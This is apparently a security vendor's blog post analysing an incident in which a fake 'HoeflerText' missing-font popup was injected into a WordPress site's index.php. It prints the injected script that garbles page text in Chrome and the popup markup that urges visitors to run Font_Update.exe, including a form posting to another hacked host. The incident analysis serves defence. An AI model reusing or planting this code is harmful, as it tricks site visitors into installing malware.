
A website owner reached out to us to investigate a weird behavior on their site. It was randomly showing a popup window for a missing font and telling the visitors that they are unable to view the content of the site because their own computers are missing a required font by the website called “HoeflerText”, as shown in this screenshot:

The malware tried to trick visitors to click on the “Update” button to download a malicious file called : Font_Update.exe

The code started with this at the top of the injected WordPress core file ./index.php and it’s checking for the browser type and version targeting, in this case, only Chrome browsers, as you can see in the below code:
<script> if (!!window.chrome && !!window.chrome.webstore) { function FPGo() { search = unescape('%2F%5B%5E%3C%3E%5C%5C%6E%5C%5C%73%5D%2F%69%67%6D'); pr = document.body.innerHTML; result = pr.match(/>(w?s?.*?)</g); result_arr = []; for (var i = 0; i < result.length; i++) { result_arr[i] = result[i].replace(eval(search), '�') } for (var i = 0; i < result.length; i++) { pr = pr.replace(result[i], result_arr[i]) } document.body.innerHTML = pr } FPGo(); }</script>

The other regex and code is responsible for displaying the page incorrectly to the client. It looks damaged or corrupted to try to convince them that it’s all due to the missing font on their computers.

The other part of the malicious code was this one that’s responsible for showing the popup window and the alert to the visitors about this missing “HoeflerText” font on their computers:
<div id="dm-table"><a href="javascript:void(0)" onclick="document.getElementById('dm-overlay').style.display = 'none'; setTimeout(dy0,1000);" id="cl0se"></a><img id="l0gos" alt='' /> <p id="pphh">The "HoeflerText" font wasn't found.</p> </div> <div id="odiv9"> <p id="info1">The web page you are trying to load is displayed incorrectly, as it uses the "HoeflerText" font. To fix the error and display the text, you have to update the "Chrome Font Pack".</p> <p id="info2" style="display:none;">Step 1: In the bottom left corner of the screen you'll see the download bar. <b id="bbb1">Click on the Font_Update.exe</b> item.<br id="brbr1" />Step 2: Press <b id="bbb1">Yes(Run)</b> in order to see the correct content on the web page.</p> <div id="divtabl"> <table id="tabl1"> <tbody id="tbody1"> <tr id="trtr1"> <td id="tdtd1">Manufacturer:</td> <td id="tdtd1">Google Inc. All Rights Reserved</td> </tr> <tr id="trtr1"> <td id="tdtd1">Current version:</td> <td id="tdtd1">Chrome Font Pack <b id="bbb2">53.0.2785.89</b></td> </tr> <tr id="trtr1"> <td id="tdtd1">Latest version:</td> <td id="tdtd1">Chrome Font Pack <b id="bbb2">57.2.5284.21</b></td> </tr> </tbody> </table> <div id="helpimg"><img id="inf0s" alt='' /></div> </div> <form action="https://another-hacked-website.com/avx/images/x86x.php" method="post" id="form_1d"><input type='hidden' name='infol' value='i+veHk+yCYMGJN0u3V+Nq1SdFdRlNVmXm+k+oC6hANGXowqEYpTQww==' /></form> <div id="upe0" onclick="ue0()"><a href="javascript:void(0)" id="b00tn">Update</a></div> </div> </div> </div> </div> <div id="popup-container" class="popup-window gc" style="display:none;"> <div class="bigarrow element-animation"></div>
The hackers were storing the hxxps://Another-Hacked-site[.]dom/avx/images/x86x.php file on another hacked website.
Once the visitor clicks on the Update button to download the fix for the missing font, he or she will be redirected to a Dropbox URL that’s hosting the malicious Font_Update.exe file.
Conclusion: This incident is showing how important website security is to both website owners and visitors. It’s a huge responsibility on the website owners end to provide a malware-free website experience to their visitors, members, and customers while on eCommerce sites especially, to avoid infecting their computers and others devices with viruses or spyware that can cause data loss, or steal sensitive information (such as login or credit card info, and passwords) used on other websites for purchases and online banking. Spying on their actions and keylogging it or monitoring and managing their infected computers/smartphones remotely or using it to initiate and launch attacks (i.e: DDoS) plus many other possible malicious actions that can be done by an installed virus/malware on their computers, smartphones, or other devices.
Let us know if you see or suspect any weird behavior on your website and we will be happy to investigate and clean it for you.